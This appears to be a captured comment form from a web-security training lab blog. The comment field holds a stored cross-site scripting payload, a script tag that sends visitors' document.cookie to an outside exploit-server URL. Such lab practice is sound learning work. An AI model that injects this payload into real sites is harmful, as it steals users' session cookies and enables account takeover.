 Action
Comment this item
?
dfdfd | 29 June 2020
Leave a comment
Comment:
<script>document.location="https://ac771f131e950f4c80ea5d5001030062.web-security-
academy.net/exploit"+document.cookie</script>
Name:
dgdg
Email:
ada@sfsf
Website:
Post Comment
< Back to Blog